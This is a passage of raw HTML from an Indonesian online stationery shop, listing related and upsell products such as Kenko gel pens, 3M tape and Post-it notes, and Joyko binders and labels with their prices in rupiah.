}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;KS-97&#x20;Gel&#x20;Pen&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.jenisalattulis.com/kenko-ks-97-gel-pen.html">Kenko KS-97 Gel Pen Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3723" data-price-box="product-id-3723">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3723"  data-price-amount="3900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3723"  data-price-amount="4500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3723" name="related_products[]" value="3723" /><label class="label" for="related-checkbox3723"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3723,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3723","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3661" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/kenko-gel-pen-indo-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3661"><span class="product-image-wrapper"><!--mf_product_label_comment_3661--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-indo-gel-sku-kn-gpi_gfnr4udiyufvrdyh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;Indo&#x20;Gel&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-3661 {
    width: 152px;
}
.product-image-container-3661 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;Indo&#x20;Gel&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.jenisalattulis.com/kenko-gel-pen-indo-gel.html">Kenko Gel Pen Indo Gel Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3661" data-price-box="product-id-3661">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3661"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3661"  data-price-amount="2900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3661" name="related_products[]" value="3661" /><label class="label" for="related-checkbox3661"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3661,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3661","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3712" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/kenko-ke-16-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3712"><span class="product-image-wrapper"><!--mf_product_label_comment_3712--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-ke-16-gel-pen-sku-kn-ke16_gq6gada33tjv7e23.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;peralatan&#x20;sekolah&#x20;Kenko&#x20;KE-16&#x20;Gel&#x20;Pen&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3712 {
    width: 152px;
}
.product-image-container-3712 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;KE-16&#x20;Gel&#x20;Pen&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.jenisalattulis.com/kenko-ke-16-gel-pen.html">Kenko KE-16 Gel Pen Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3712" data-price-box="product-id-3712">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3712"  data-price-amount="2600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3712"  data-price-amount="3000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3712" name="related_products[]" value="3712" /><label class="label" for="related-checkbox3712"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3712,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3712","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3656" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/kenko-gel-pen-easy-gel-10mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3656"><span class="product-image-wrapper"><!--mf_product_label_comment_3656--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-easy-gel-10mm-sku-kn-g10_mxlu2sxs88fs6bxz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="e-catalogue&#x20;image&#x20;atk&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;Easy&#x20;Gel&#x20;1.0mm&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis"/></span></span>  <style>.product-image-container-3656 {
    width: 152px;
}
.product-image-container-3656 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;Easy&#x20;Gel&#x20;1.0mm&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.jenisalattulis.com/kenko-gel-pen-easy-gel-10mm.html">Kenko Gel Pen Easy Gel 1.0mm Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3656" data-price-box="product-id-3656">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3656"  data-price-amount="3000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3656"  data-price-amount="3500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3656" name="related_products[]" value="3656" /><label class="label" for="related-checkbox3656"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3656,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3656","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3664" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/kenko-gel-pen-ke100tj.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3664"><span class="product-image-wrapper"><!--mf_product_label_comment_3664--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-ke-100tj-sku-kn-gpke100tj_wsdnnuomht48zls0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam&#x20;macam&#x20;alat&#x20;tulis&#x20;kantor&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;KE-100TJ&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3664 {
    width: 152px;
}
.product-image-container-3664 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;KE-100TJ&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.jenisalattulis.com/kenko-gel-pen-ke100tj.html">Kenko Gel Pen KE-100TJ Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3664" data-price-box="product-id-3664">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3664"  data-price-amount="2100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3664"  data-price-amount="2500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3664" name="related_products[]" value="3664" /><label class="label" for="related-checkbox3664"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3664,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3664","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3668" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/kenko-gel-pen-wave-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3668"><span class="product-image-wrapper"><!--mf_product_label_comment_3668--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-wave-gel-sku-kn-gpwg_forwbz9odlhtjeiv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;stationery&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;Wave&#x20;Gel&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3668 {
    width: 152px;
}
.product-image-container-3668 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;Wave&#x20;Gel&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.jenisalattulis.com/kenko-gel-pen-wave-gel.html">Kenko Gel Pen Wave Gel Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3668" data-price-box="product-id-3668">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3668"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3668"  data-price-amount="2900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3668" name="related_products[]" value="3668" /><label class="label" for="related-checkbox3668"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3668,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3668","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_26" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-110-1a-mounting-tape-24mmx1m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-26"><span class="product-image-wrapper"><!--mf_product_label_comment_26--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-1a_mountingtape_24mm_x_1m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-26 {
    width: 152px;
}
.product-image-container-26 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-1A&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;1m&#x20;Selotip&#x20;Dobel&#x20;Pemasangan" href="https://www.jenisalattulis.com/3m-scotch-110-1a-mounting-tape-24mmx1m.html">3M Scotch 110-1A Mounting Tape 24mm x 1m Selotip Dobel Pemasangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="26" data-price-box="product-id-26">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-26"  data-price-amount="22500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-26"  data-price-amount="25000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 25.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_121" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-3321-3ssjpswt-super-sticky-notes-sweet-76x76mm-135-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-121"><span class="product-image-wrapper"><!--mf_product_label_comment_121--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_3321-3ssjpswt_super_sticky_note_sweet_76x76mm_135_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;3321-3SSJPSWT&#x20;Super&#x20;Sticky&#x20;Note&#x20;Sweet&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;harga&#x20;22100&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-121 {
    width: 152px;
}
.product-image-container-121 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;3321-3SSJPSWT&#x20;Super&#x20;Sticky&#x20;Note&#x20;Sweet&#x20;76x76mm&#x20;135&#x20;Sheets" href="https://www.jenisalattulis.com/3m-post-it-3321-3ssjpswt-super-sticky-notes-sweet-76x76mm-135-sheets.html">3M Post-it 3321-3SSJPSWT Super Sticky Note Sweet 76x76mm 135 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="121" data-price-box="product-id-121">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-121"  data-price-amount="22100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-121"  data-price-amount="25500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 25.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_541" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-computer-binder-sc-1301.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-541"><span class="product-image-wrapper"><!--mf_product_label_comment_541--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-computer-binder-sc-1301_zszcpdaqqkl2pn2l.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Map&#x20;Computer&#x20;File&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-541 {
    width: 152px;
}
.product-image-container-541 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301&#x20;Map&#x20;Binder&#x20;Komputer" href="https://www.jenisalattulis.com/joyko-computer-binder-sc-1301.html">Joyko Computer Binder SC 1301 Map Binder Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="541" data-price-box="product-id-541">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-541"  data-price-amount="41400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1829" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-self-adhesive-labels.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1829"><span class="product-image-wrapper"><!--mf_product_label_comment_1829--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-salb_m91jnobt08sijnjc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;SALB-1701&#x20;&#x7C;&#x20;SALB-1703&#x20;&#x7C;&#x20;SALB-1705&#x20;&#x7C;&#x20;SALB-1707&#x20;&#x7C;&#x20;SALB-1709&#x20;&#x7C;&#x20;SALB-1711&#x20;&#x7C;&#x20;SALB-1713&#x20;&#x7C;&#x20;SALB-1715&#x20;&#x7C;&#x20;SALB-1717&#x20;&#x7C;&#x20;SALB-1719&#x20;Stiker&#x20;Kotak&#x20;segi&#x20;Panjang&#x20;&#x2F;&#x20;Bulat&#x20;Kecil&#x20;Besar&#x20;Self&#x20;Adhesive&#x20;Labels&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1829 {
    width: 152px;
}
.product-image-container-1829 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stiker&#x20;Kotak&#x20;segi&#x20;Panjang&#x20;&#x2F;&#x20;Bulat&#x20;Kecil&#x20;Besar&#x20;Joyko&#x20;Self&#x20;Adhesive&#x20;Labels&#x20;SALB-1701&#x20;&#x7C;&#x20;SALB-1703&#x20;&#x7C;&#x20;SALB-1705&#x20;&#x7C;&#x20;SALB-1707&#x20;&#x7C;&#x20;SALB-1709&#x20;&#x7C;&#x20;SALB-1711&#x20;&#x7C;&#x20;SALB-1713&#x20;&#x7C;&#x20;SALB-1715&#x20;&#x7C;&#x20;SALB-1717&#x20;&#x7C;&#x20;SALB-1719" href="https://www.jenisalattulis.com/joyko-self-adhesive-labels.html">Stiker Kotak segi Panjang / Bulat Kecil Besar Joyko Self Adhesive Labels SALB-1701 | SALB-1703 | SALB-1705 | SALB-1707 | SALB-1709 | SALB-1711 | SALB-1713 | SALB-1715 | SALB-1717 | SALB-1719</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1829" data-price-box="product-id-1829">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2140" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-super-sticky-note-3321.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2140"><span class="product-image-wrapper"><!--mf_product_label_comment_2140--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-super-sticky-note_fg1c2fedwiortcgr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;3321&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;&#x28;SSHAB-B&#x20;Havana"/></span></span>  <style>.product-image-container-2140 {
    width: 152px;
}
.product-image-container-2140 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;3321&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;&#x28;SSHAB-B&#x20;Havana,&#x20;3SSMIA&#x20;Supernova,&#x20;3SSJPFLA&#x20;Flamingo,&#x20;3SSJPSWT&#x20;Sweet,&#x20;3SSJPBLU&#x20;Blue&#x20;Hour&#x29;" href="https://www.jenisalattulis.com/3m-post-it-super-sticky-note-3321.html">3M Post-it 3321 Super Sticky Note 76x76mm 135 Sheets (SSHAB-B Havana, 3SSMIA Supernova, 3SSJPFLA Flamingo, 3SSJPSWT Sweet, 3SSJPBLU Blue Hour)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2140" data-price-box="product-id-2140">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22100" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_81" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-r101-clear-reusable-1x1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-81"><span class="product-image-wrapper"><!--mf_product_label_comment_81--><img 